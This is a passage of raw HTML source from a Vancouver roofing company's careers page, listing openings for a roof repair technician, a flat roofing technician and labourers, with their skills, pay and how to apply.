Regular";line-height:24px;letter-spacing:1.2px;font-weight:normal;font-style:normal;color:#555555;font-size:18px;}.titleclass .subtitle{font-family:"Myriad Pro Regular";letter-spacing:1.2px;font-weight:400;font-style:normal;}body{font-family:"Myriad Pro Regular";line-height:26px;letter-spacing:0px;font-weight:normal;font-style:normal;color:#717074;font-size:20px;}.nav-main ul.sf-menu > li > a, .kad-header-menu-inner .kt-header-extras ul.sf-menu > li > a, .kad-header-menu-inner .kt-header-extras .kt-extras-label [class*="kt-icon-"], .kt-header-extras .sf-vertical > li > a{font-family:Lato;text-transform:none;line-height:12px;letter-spacing:-.5px;font-weight:normal;font-style:normal;color:#717074;font-size:6px;}.nav-main ul.sf-menu > li > a:hover, .nav-main ul.sf-menu > li.sfHover > a, .kt-header-extras .sf-vertical > li > a:hover{color:#ffffff;}button.mobile-navigation-toggle:hover .kt-mnt span{background:#ffffff;}.nav-main ul.sf-menu > li > a:hover, .nav-main ul.sf-menu > li.sfHover > a, .kt-header-extras .sf-vertical > li > a:hover, .mobile-header-container .kt-mobile-header-toggle:hover button{background:#e31b23;}.nav-main ul.sf-menu > li.current-menu-item > a{color:#ffffff;}.nav-main ul.sf-menu > li.current-menu-item > a{background:#717074;}.second-navclass{background-color:#648999;background-repeat:no-repeat;background-position:center center;background-image:url('https://absoluteroof.ca/wp-content/uploads/2025/11/new-menu-bar3.jpg.webp');}.second-navclass .sf-menu > li > a{font-family:Lato;text-transform:none;line-height:16px;letter-spacing:.1px;font-weight:normal;font-style:normal;color:#fff;font-size:14px;}.second-navclass ul.sf-menu > li > a:hover, .second-navclass ul.sf-menu > li.sfHover > a, body.trans-header #wrapper .second-navclass ul.sf-menu > li > a:hover, body.trans-header #wrapper .second-navclass ul.sf-menu > li.sfHover > a{color:#ffffff;}.second-navclass ul.sf-menu > li > a:hover, .second-navclass ul.sf-menu > li.sfHover > a{background:#748d99;}.second-navclass ul.sf-menu > li.current-menu-item > a, body.trans-header #wrapper .second-navclass ul.sf-menu > li.current-menu-item > a{color:#ffffff;}.second-navclass ul.sf-menu > li.current-menu-item > a{background:#231f20;}.nav-main ul.sf-menu ul, .nav-main ul.sf-menu ul a, .second-navclass ul.sf-menu ul a,  .kad-header-menu-inner .kt-header-extras ul.sf-menu ul, .kad-relative-vertical-content .kt-header-extras ul.sf-menu ul,.second-navclass .sf-menu > li.kt-lgmenu > ul, .nav-main .sf-menu > li.kt-lgmenu > ul{background:#ffffff;}.nav-main ul.sf-menu ul a, .second-navclass ul.sf-menu ul a, .kad-header-menu-inner .kt-header-extras .kt-woo-account-nav a, .kad-relative-vertical-content .kt-header-extras .kt-woo-account-nav a, .kt-header-extras p.woocommerce-mini-cart__empty-message{font-family:Lato;line-height:18px;letter-spacing:.2px;font-weight:normal;color:#444;font-size:16px;}.nav-main ul.sf-menu ul a:hover, .nav-main ul.sf-menu > li:not(.kt-lgmenu) ul li.sfHover > a, .nav-main ul.sf-menu ul li.current-menu-item > a, .second-navclass ul.sf-menu ul a:hover, .second-navclass ul.sf-menu li:not(.kt-lgmenu) ul li.sfHover > a, .second-navclass ul.sf-menu ul li.current-menu-item > a, .kad-header-menu-inner .kt-header-extras .kt-woo-account-nav a:hover, body.woocommerce-account .kad-header-menu-inner .kt-header-extras .kt-woo-account-nav li.is-active a, .kad-relative-vertical-content  .kt-header-extras .kt-woo-account-nav a:hover, body.woocommerce-account .kad-relative-vertical-content  .kt-header-extras .kt-woo-account-nav li.is-active a{color:#ffffff;}.nav-main ul.sf-menu ul a:hover, .nav-main ul.sf-menu > li:not(.kt-lgmenu) ul li.sfHover > a, .nav-main ul.sf-menu ul li.current-menu-item > a, .second-navclass ul.sf-menu ul a:hover, .second-navclass ul.sf-menu > li:not(.kt-lgmenu) ul li.sfHover > a, .second-navclass ul.sf-menu ul li.current-menu-item > a, .kad-header-menu-inner .kt-header-extras .kt-woo-account-nav a:hover, body.woocommerce-account .kad-header-menu-inner .kt-header-extras .kt-woo-account-nav li.is-active a, .kad-relative-vertical-content  .kt-header-extras .kt-woo-account-nav a:hover, body.woocommerce-account .kad-relative-vertical-content  .kt-header-extras .kt-woo-account-nav li.is-active a{background:#717074;}.kad-mobile-nav li a, .kad-mobile-nav li,.kt-mobile-menu form.search-form input[type="search"].search-field, .kt-mobile-menu form.search-form .search-submit,.mfp-slide #kt-mobile-account, .mfp-slide #kt-mobile-cart{font-family:"Myriad Pro Regular";text-transform:uppercase;line-height:20px;letter-spacing:.2px;font-weight:400;font-style:normal;color:#fff;font-size:16px;}.kt_bc_nomargin #kadbreadcrumbs{background-color:#6d6f73;}</style></head><body class="wp-singular page-template-default page page-id-72 page-parent page-child parent-pageid-19 wp-embed-responsive wp-theme-ascend_premium siteorigin-panels siteorigin-panels-before-js kad-header-position-above kt-use-select2 kt-no-topbar  body-style-normal none-trans-header not_ie"> <script src="https://apps.elfsight.com/p/platform.js" defer></script> <div class="elfsight-app-18a4e485-42eb-4175-b202-6fbce6507a3d"></div><div id="wrapper" class="container"><header id="kad-header-menu" class="headerclass-outer kt-header-position-above kt-header-layout-lgmenu clearfix" data-sticky="header_all" data-shrink="1" data-start-height="100" data-shrink-height="56"><div class="outside-top-headerclass"><div class="kad-header-topbar-primary-outer"><div class="outside-headerclass"><div class="kad-header-menu-outer headerclass"><div class="kad-header-menu-inner container"><div class="kad-header-flex kad-header-height"><div class="kad-left-header kt-header-flex-item"><div id="logo" class="logocase kad-header-height"><a class="brand logofont" href="https://absoluteroof.ca/"><img data-lazyloaded="1" src="[data-uri]" data-src="https://absoluteroof.ca/wp-content/uploads/2023/01/ARS-Logo-colour-RGB-72PPI-358x204.png.webp" width="358" height="204" data-srcset="https://absoluteroof.ca/wp-content/uploads/2023/01/ARS-Logo-colour-RGB-72PPI-358x204.png.webp 358w, https://absoluteroof.ca/wp-content/uploads/2023/01/ARS-Logo-colour-RGB-72PPI-300x171.png.webp 300w, https://absoluteroof.ca/wp-content/uploads/2023/01/ARS-Logo-colour-RGB-72PPI.png.webp 500w" data-sizes="(max-width: 358px) 100vw, 358px" class="ascend-logo" style="max-height:204px" alt="Absolute Roof Solutions"></a></div></div><div class="kad-center-header kt-header-flex-item"></div><div class="kad-right-header kt-header-flex-item"><div class="kt-header-extras clearfix"><ul class="sf-menu sf-menu-normal "><li class="menu-widget-area-kt kt-second-header-widget-area"><div id="sow-button-3" class="widget-1 widget-first kt-above-lg-widget-area widget_sow-button"><div class="widget-inner"><div
class="so-widget-sow-button so-widget-sow-button-flat-9749d6491149"
><div class="ow-button-base ow-button-align-left"
>
<a
href="tel:+16042630334"
class="sowb-button ow-icon-placement-left ow-button-hover" 	>
<span>
<span class="sow-icon-elegantline" data-sow-icon="&#xe01f;"
style=""
aria-hidden="true"></span>
Office/Emergency 24/7: (604) 263-0334		</span>
</a></div></div></div></div></li></ul></div></div></div></div></div></div></div></div><div class="outside-second"><div class="second-navclass" data-sticky="none"><div class="second-nav-container container"><nav class="nav-second clearfix"><ul id="menu-mainl-menu" class="sf-menu sf-menu-normal"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4261 sf-dropdown"><a>About Us</a><ul class="sub-menu sf-dropdown-menu dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://absoluteroof.ca/about-us/">The Absolute Difference</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://absoluteroof.ca/about-us/our-team/">Our Roofing Experts</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://absoluteroof.ca/about-us/presidents-letter/">President’s Letter</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5289"><a href="https://absoluteroof.ca/absolute-roof-solutions-referral-program/">Referral Program</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4722"><a href="https://absoluteroof.ca/category/our-blog/">Our Roofing Blog</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4430"><a href="https://absoluteroof.ca/roof-problems-24-hr-emergency-roofing/">Emergency<br /> Repairs</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4440 sf-dropdown"><a href="https://absoluteroof.ca/services-residential/">Residential</a><ul class="sub-menu sf-dropdown-menu dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-476"><a href="https://absoluteroof.ca/services-residential/roof-leak-repair/">Roof Leak Repairs</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-475"><a href="https://absoluteroof.ca/services-residential/roof-repair-residential/">Roof Repair &#038; Maintenance</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2625"><a href="http://absoluteroof.ca/roof-replacement">Roof Replacement</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://absoluteroof.ca/services-residential/chimneys/">Chimneys</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://absoluteroof.ca/services-residential/skylights/">Skylight Install &#038; Repair</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4594"><a href="https://absoluteroof.ca/services-residential/moss-removal/">Moss Removal</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://absoluteroof.ca/services-residential/gutters/">Gutters</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4270 sf-dropdown-submenu"><a>Residential Roof Products</a><ul class="sub-menu sf-dropdown-menu dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://absoluteroof.ca/services-residential/asphalt-roof/">Asphalt Shingles</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://absoluteroof.ca/services-residential/cedar-roofs/">Cedar Roofs</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a href="https://absoluteroof.ca/services-residential/flat-roof/">Flat Roof</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3480"><a href="https://absoluteroof.ca/services-residential/velux/">Skylights</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4368"><a href="https://absoluteroof.ca/financing/">Payment Plans</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4441 sf-dropdown"><a href="https://absoluteroof.ca/commercial-services/">Commercial</a><ul class="sub-menu sf-dropdown-menu dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://absoluteroof.ca/commercial-services/roof-maintenance/">Preventative Maintenance</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3651"><a href="https://absoluteroof.ca/commercial-services/metal-roofing-services/">Metal Roofing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3725"><a href="https://absoluteroof.ca/commercial-services/torch-on-roofing-vancouver/">Torch-on Roofing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4400"><a href="https://absoluteroof.ca/commercial-services/single-ply-membrane/">Single Ply Membrane</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://absoluteroof.ca/commercial-services/strata-properties/">Strata</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4421"><a href="https://absoluteroof.ca/quote-request/">Get A Quote</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4263 sf-dropdown"><a>Warranties</a><ul class="sub-menu sf-dropdown-menu dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://absoluteroof.ca/roofing-material-warranty/">Material Warranty</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://absoluteroof.ca/labour-warranty/">Workmanship Warranty</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4315"><a target="_blank" href="https://www.bbb.org/ca/bc/vancouver/profile/roofing-contractors/absolute-roof-solutions-0037-1160870#sealclick">Better Business Bureau</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://absoluteroof.ca/worksafe-bc/">WorkSafe BC (WCB)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4346"><a href="https://absoluteroof.ca/certainteed/">CertainTeed</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5263 sf-dropdown"><a>Roofing<br /> Library</a><ul class="sub-menu sf-dropdown-menu dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5262"><a href="https://absoluteroof.ca/asphalt-roofs-library/">Asphalt Roofs</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5261"><a href="https://absoluteroof.ca/cedar-tile-roofs-library/">Cedar &#038; Tile Roofs</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5260"><a href="https://absoluteroof.ca/commercial-roofs-flat-roofs-library/">Commercial Roofs &#038; Flat Roofs</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5427"><a href="https://absoluteroof.ca/gutters/">Gutters</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5285"><a href="https://absoluteroof.ca/skylight-library/">Skylights</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5335"><a href="https://absoluteroof.ca/chimneys-library/">Chimneys</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1110"><a href="https://absoluteroof.ca/testimonials/">Reviews</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4266 kt-lgmenu kt-menu-column-2 sf-dropdown"><a>Photos</a><ul class="sub-menu sf-dropdown-menu dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="https://absoluteroof.ca/residential-roofing-gallery/">Residential Jobs</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://absoluteroof.ca/commercial-roofing-gallery/">Commercial Jobs</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-177 sf-dropdown"><a href="https://absoluteroof.ca/contact-us/">Contact Us</a><ul class="sub-menu sf-dropdown-menu dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-72 current_page_item menu-item-178"><a href="https://absoluteroof.ca/contact-us/careers/" aria-current="page">Careers</a></li></ul></li></ul></nav></div></div></div></header><div id="kad-mobile-banner" class="banner mobile-headerclass" data-mobile-header-sticky="1"><div class="mobile-top-icon-bar"><div class="top-icon-bar-item icon-bar-itemcount1"><a href="tel:+16042630334" target="_self" class="top-icon-bar-link"><i class="kt-icon-phone"></i><span class="top-icon-bar-title">(604) 263-0334 Office/Emergency</span></a></div></div><div class="container mobile-header-container kad-mobile-header-height"><div id="mobile-logo" class="logocase kad-mobile-header-height kad-mobile-logo-left"><a class="brand logofont" href="https://absoluteroof.ca/"><img data-lazyloaded="1" src="[data-uri]" data-src="https://absoluteroof.ca/wp-content/uploads/2019/05/ARS_GuyLogo-ColBk-380x158.png.webp" width="380" height="158" data-srcset="https://absoluteroof.ca/wp-content/uploads/2019/05/ARS_GuyLogo-ColBk-380x158.png.webp 380w, https://absoluteroof.ca/wp-content/uploads/2019/05/ARS_GuyLogo-ColBk-300x125.png.webp 300w, https://absoluteroof.ca/wp-content/uploads/2019/05/ARS_GuyLogo-ColBk-1024x425.png.webp 1024w, https://absoluteroof.ca/wp-content/uploads/2019/05/ARS_GuyLogo-ColBk-716x298.png.webp 716w, https://absoluteroof.ca/wp-content/uploads/2019/05/ARS_GuyLogo-ColBk-358x149.png.webp 358w, https://absoluteroof.ca/wp-content/uploads/2019/05/ARS_GuyLogo-ColBk-600x250.png.webp 600w, https://absoluteroof.ca/wp-content/uploads/2019/05/ARS_GuyLogo-ColBk-756x314.png.webp 756w, https://absoluteroof.ca/wp-content/uploads/2019/05/ARS_GuyLogo-ColBk-378x157.png.webp 378w, https://absoluteroof.ca/wp-content/uploads/2019/05/ARS_GuyLogo-ColBk-760x316.png.webp 760w, https://absoluteroof.ca/wp-content/uploads/2019/05/ARS_GuyLogo-ColBk.png.webp 1269w" data-sizes="(max-width: 380px) 100vw, 380px" class="ascend-mobile-logo" alt="Absolute Roof Solutions" ></a></div><div class="kad-mobile-menu-flex-item kad-mobile-header-height kt-mobile-header-toggle kad-mobile-menu-right">
<button class="mobile-navigation-toggle kt-sldr-pop-modal" rel="nofollow" aria-label="Navigation" data-mfp-src="#kt-mobile-menu" data-pop-sldr-direction="right" data-pop-sldr-class="sldr-menu-animi">
<span class="kt-mnt">
<span></span>
<span></span>
<span></span>
</span>
</button></div></div></div><div id="inner-wrap" class="wrap clearfix contentclass hfeed" role="document"><div id="pageheader" class="titleclass post-header-area  kt_bc_active" style="    "><div class="header-color-overlay"></div><div class="container"><div class="page-header" style=""><div class="page-header-inner"><h1 style="" class="page_head_title top-contain-title entry-title" itemprop="name" data-max-size="36" data-min-size="16">Join Us</h1></div></div></div><div id="kadbreadcrumbs" class="color_gray"><div class="kt-breadcrumb-container container"><span><a href="https://absoluteroof.ca/" class="kad-bc-home"><span>Home</span></a></span> <span class="bc-delimiter">&raquo;</span> <span><a href="https://absoluteroof.ca/contact-us/"><span>Contact Us</span></a></span> <span class="bc-delimiter">&raquo;</span> <span class="kad-breadcurrent">Join Us</span></div></div></div><div id="content" class="container container-contained"><div class="row"><div class="main col-md-12 kt-nosidebar clearfix" id="ktmain" role="main"><div class="entry-content" itemprop="mainContentOfPage" itemscope itemtype="http://schema.org/WebPageElement"><div id="pl-72"  class="panel-layout" ><div id="pg-72-0"  class="panel-grid panel-has-style" ><div class="panel-row-style panel-row-style-for-72-0" ><div id="pgc-72-0-0"  class="panel-grid-cell" ><div id="panel-72-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="0" ><div
class="so-widget-sow-editor so-widget-sow-editor-base"
><div class="siteorigin-widget-tinymce textwidget"><h4>Absolute Roof Solutions is a growing company, always looking for great people who are highly skilled, willing to train and conscientious.</h4><h4>Our reputation is based on our reliable, competent and trustworthy staff.  We work hard and play hard.  We consider you family if you work for us. Please watch the two videos on our company to see if this is the right place for you.</h4><h4>If you feel that you meet our standards, please submit your information below.</h4><p>&nbsp;</p></div></div></div></div><div id="pgc-72-0-1"  class="panel-grid-cell" ><div id="panel-72-0-1-0" class="so-panel widget widget_media_video panel-first-child panel-last-child" data-index="1" ><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-72-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/4gYRHrMT3wU?_=1" /><a href="https://youtu.be/4gYRHrMT3wU">https://youtu.be/4gYRHrMT3wU</a></video></div></div></div></div></div><div id="pg-72-1"  class="panel-grid panel-has-style" ><div class="panel-row-style panel-row-style-for-72-1" ><div id="pgc-72-1-0"  class="panel-grid-cell" ><div id="panel-72-1-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="2" ><div
class="so-widget-sow-editor so-widget-sow-editor-base"
><div class="siteorigin-widget-tinymce textwidget"><h3><span style="text-decoration: underline;">Career Opportunities</span></h3><h3 style="font-weight: 400;"><strong>Roof Repair Technician</strong></h3><p class="v1MsoNormal">Do you love meeting new people and take pride in your work? If so, this opportunity could be for you.</p><p class="v1MsoNormal">Absolute Roof Solutions is an innovative and growing company that cares about its clients, and the people who work for us. We are currently looking for a new Repair Technician who wants to grow with us.</p><p class="v1MsoNormal">As a successful candidate, you will be responsible for completing service calls and repairs with the aid of a labourer.</p><p class="v1MsoNormal"><strong>Skills / Abilities:</strong></p><ul><li class="v1MsoNormal">Able to work efficiently while unsupervised;</li><li class="v1MsoNormal">Problem-solving &amp; critical thinking;</li><li class="v1MsoNormal">Proficient with hand and power tools common to specific trade;</li><li class="v1MsoNormal">Must have a valid driver's licence;</li><li class="v1MsoNormal">Must be able to quote fixed price repairs;</li><li class="v1MsoNormal">Have 5+ years’ experience in the roofing industry (flat &amp; sloped);</li><li class="v1MsoNormal">Have Metal/cladding experience is a benefit;</li><li class="v1MsoNormal">Have a journeyman ticket or the intention of getting it;</li><li class="v1MsoNormal">Previous experience with Job Nimbus is an asset;</li><li class="v1MsoNormal">Must be tech-savvy and feel comfortable using spreadsheets, tablets and phones;</li><li class="v1MsoNormal">Good verbal and written communication skills;</li><li class="v1MsoNormal">Good math skills;</li><li class="v1MsoNormal">Teamwork skills;</li><li class="v1MsoNormal">Previous experience with customer service is an asset.</li></ul><p class="v1MsoNormal"><strong>Compensation</strong>: $35 to $38/hr (based on experience) + Vehicle + Profit Share + Benefits after 6 months of employment.</p><p class="v1MsoNormal"><strong>Job Types</strong>: Full-time, Permanent</p><p style="font-weight: 400;"><strong><em>Application:</em></strong><em> </em>Please, forward your resume with a cover letter to <em><a href="mailto:hr@absoluteroof.ca"><strong>hr@absoluteroof.ca</strong></a></em></p><p style="font-weight: 400;"><strong><em>Only those determined to be qualified will be contacted.</em></strong></p><p style="font-weight: 400;"><a href="https://absoluteroof.ca/contact-us/careers/career-application/" id="kadbtn5776" target="_self" class="btn button btn-shortcode lg-kad-btn  " style="background-color:#e62c34; border: 0 solid; border-color:#000;  color:#ffffff;" onMouseOver="this.style.background=&#039;#e57578&#039;,this.style.color=&#039;#ffffff&#039;" onMouseOut="this.style.background=&#039;#e62c34&#039;,this.style.color=&#039;#ffffff&#039;">Apply Now </a></p><h3></h3><h3 style="font-weight: 400;"><strong>Flat Roofing Technician</strong></h3><p class="v1MsoNormal">We are looking for a Flat Roofing Technician who wants to work for a company that appreciates rewards and encourages top-quality work.</p><p>We are a high-quality and customer service-driven company. We know that the quality of our product is only as good as the people who do the work. We take care of our roofers and they take care of our clients. We are a growing company and want to hire people who want to grow with us.</p><p>If you have the desire, skill, ability, and knowledge to do quality work and think you will fit into our core values, (which are: Trust &amp; Honesty, Exceptional Service, Continuous Learning and Growth,) then please apply.</p><p><strong>Skills / Abilities:</strong></p><ul><li>Torch on roofing skills a must, all other types of flat roofing and metal skills a bonus</li><li>Have a vehicle to get to and from work sites</li><li>Have his/her own personal tools</li><li>Red Seal ticketed Journeyman or equivalent and always be willing to be better and learn more</li></ul><p class="v1MsoNormal"><strong>Compensation</strong>: This will be a full-time position and Compensation will be based on current knowledge and experience as well as performance.</p><p class="v1MsoNormal"><strong>Job Types</strong>: Full-time, Permanent</p><p style="font-weight: 400;"><strong><em>Application:</em></strong><em> </em>Please, forward your resume to <em><a href="mailto:hr@absoluteroof.ca"><strong>hr@absoluteroof.ca</strong></a> or click the button below.</em></p><p style="font-weight: 400;"><a href="https://absoluteroof.ca/contact-us/careers/career-application/" id="kadbtn9504" target="_self" class="btn button btn-shortcode lg-kad-btn  " style="background-color:#e62c34; border: 0 solid; border-color:#000;  color:#ffffff;" onMouseOver="this.style.background=&#039;#e57578&#039;,this.style.color=&#039;#ffffff&#039;" onMouseOut="this.style.background=&#039;#e62c34&#039;,this.style.color=&#039;#ffffff&#039;">Apply Now </a></p><h3></h3><h3 style="font-weight: 400;"><strong>Labourers</strong></h3><p class="v1MsoNormal">We are currently looking for a few new labourers who want to grow with us.</p><p>This is an opportunity for someone who wants a full-time position in the roofing and waterproofing business where he or she can learn from the bottom up. Absolute Roof Solutions offers sponsorship for apprenticeships to become a highly paid ticketed roofer. We want people who have started or would like to start an apprenticeship and want to learn to be a professional in the business. Previous experience is preferred but not necessary. We are currently looking for a few new labourers who want to grow with us.</p><p>This is an opportunity for someone who wants a full-time position in the roofing and waterproofing business where he or she can learn from the bottom up. Absolute Roof Solutions offers sponsorship for apprenticeships to become a highly paid ticketed roofer. We want people who have started or would like to start an apprenticeship and want to learn to be a professional in the business. Previous experience is preferred but not necessary.</p><p class="v1MsoNormal"><strong>What is necessary is::</strong></p><ul><li> A proven track record and the ability/desire to work hard.</li><li>The desire to learn our standards and get trained as a professional in the business.</li><li>To have a vehicle or a way to get to various work sites</li><li>To have some basic personal hand tools or the willingness to get them</li><li>The desire and willingness to always be better and learn more</li></ul><p class="v1MsoNormal"><strong>Compensation</strong>: This will be a full-time position with a starting wage of $18 per hour which goes up from there depending on knowledge, experience and performance.</p><p style="font-weight: 400;"><strong><em>Application:</em></strong><em> </em>Please forward your resume to <em><a href="mailto:hr@absoluteroof.ca"><strong>hr@absoluteroof.ca</strong></a> or click the button below</em></p><p style="font-weight: 400;"><strong><em>Only those determined to be qualified will be contacted.</em></strong></p><p style="font-weight: 400;"><a href="https://absoluteroof.ca/contact-us/careers/career-application/" id="kadbtn3254" target="_self" class="btn button btn-shortcode lg-kad-btn  " style="background-color:#e62c34; border: 0 solid; border-color:#000;  color:#ffffff;" onMouseOver="this.style.background=&#039;#e57578&#039;,this.style.color=&#039;#ffffff&#039;" onMouseOut="this.style.background=&#039;#e62c34&#039;,this.style.color=&#039;#ffffff&#039;">Apply Now </a></p><hr /><h4>If you don’t see an opportunity that quite fits your skill-set, upload your resume and let us know why you would be an asset to our team.</h4>
<a href="https://absoluteroof.ca/contact-us/careers/career-application/" id="kadbtn1506" target="_self" class="btn button btn-shortcode lg-kad-btn  " style="background-color:#e62c34; border: 0 solid; border-color:#000;  color:#ffffff;" onMouseOver="this.style.background=&#039;#e57578&#039;,this.style.color=&#039;#ffffff&#039;" onMouseOut="this.style.background=&#039;#e62c34&#039;,this.style.color=&#039;#ffffff&#039;">Apply Now </a><p>&nbsp;</p></div></div></div></div></div></div></div></div></div></div></div><div class="above_footer_outer"><div class="container above-footer-widgets"><div class="widget-1 widget-first above-footer-widget widget"><div id="sow-anything-carousel-2" class="widget_sow-anything-carousel"><div
class="so-widget-sow-anything-carousel so-widget-sow-anything-carousel-base-43ff7164334b"
><div class="sow-carousel-title has-title"><h4 class="widget-title"><span>Service Areas</span></h4></div><div class="sow-carousel-container "><div class="sow-carousel-navigation sow-carousel-navigation-prev ">
<a href="#" class="sow-carousel-previous" title="Previous" aria-label="Previous Posts" role="button"></a></div><div class="sow-carousel-wrapper"
data-dir="ltr"
style="opacity: 0;"
data-widget="anything" data-item_count="11" data-loop="" data-carousel_settings="{&quot;loop&quot;:true,&quot;dots&quot;:&quot;&quot;,&quot;animation&quot;:&quot;ease&quot;,&quot;animation_speed&quot;:400,&quot;autoplay&quot;:true,&quot;pauseOnHover&quot;:&quot;&quot;,&quot;autoplaySpeed&quot;:5000,&quot;item_overflow&quot;:false,&quot;adaptive_height&quot;:&quot;&quot;}" data-responsive="{&quot;desktop_slides_to_scroll&quot;:3,&quot;tablet_landscape_breakpoint&quot;:1366,&quot;tablet_landscape_slides_to_scroll&quot;:3,&quot;tablet_portrait_breakpoint&quot;:1025,&quot;tablet_portrait_slides_to_scroll&quot;:2,&quot;mobile_breakpoint&quot;:480,&quot;mobile_slides_to_scroll&quot;:1,&quot;desktop_slides_to_show&quot;:3,&quot;tablet_landscape_slides_to_show&quot;:3,&quot;tablet_portrait_slides_to_show&quot;:2,&quot;mobile_slides_to_show&quot;:1}" 	><div
class="sow-carousel-items"
><div class="sow-carousel-item" tabindex="-1"><div class="sow-carousel-content"><p style="text-align: center;"><a href="https://absoluteroof.ca/">Vancouver</a></p></div></div><div class="sow-carousel-item" tabindex="-1"><div class="sow-carousel-content"><p style="text-align: center;"><a href="https://absoluteroof.ca/north-vancouver/">North Vancouver</a></p></div></div><div class="sow-carousel-item" tabindex="-1"><div class="sow-carousel-content"><p style="text-align: center;"><a href="https://absoluteroof.ca/west-vancouver/">West Vancouver</a></p></div></div><div class="sow-carousel-item" tabindex="-1"><div class="sow-carousel-content"><p style="text-align: center;"><a href="https://absoluteroof.ca/deep-cove/">Deep Cove</a></p></div></div><div class="sow-carousel-item" tabindex="-1"><div class="sow-carousel-content"><p style="text-align: center;"><a href="https://absoluteroof.ca/burnaby/">Burnaby</a></p></div></div><div class="sow-carousel-item" tabindex="-1"><div class="sow-carousel-content"><p style="text-align: center;"><a href="https://absoluteroof.ca/new-westminster/">New Westminster</a></p></div></div><div class="sow-carousel-item" tabindex="-1"><div class="sow-carousel-content"><p style="text-align: center;"><a href="https://absoluteroof.ca/surrey/">Surrey</a></p></div></div><div class="sow-carousel-item" tabindex="-1"><div class="sow-carousel-content"><p style="text-align: center;"><a href="https://absoluteroof.ca/port-moody/">Port Moody</a></p></div></div><div class="sow-carousel-item" tabindex="-1"><div class="sow-carousel-content"><p style="text-align: center;"><a href="https://absoluteroof.ca/coquitlam-and-port-coquitlam/">Coquitlam &amp; Port Coquitlam</a></p></div></div><div class="sow-carousel-item" tabindex="-1"><div class="sow-carousel-content"><p style="text-align: center;"><a href="https://absoluteroof.ca/richmond/">Richmond</a></p></div></div><div class="sow-carousel-item" tabindex="-1"><div class="sow-carousel-content"><p style="text-align: center;"><a href="https://absoluteroof.ca/delta/">Delta</a></p></div></div></div></div><div class="sow-carousel-navigation sow-carousel-navigation-next ">
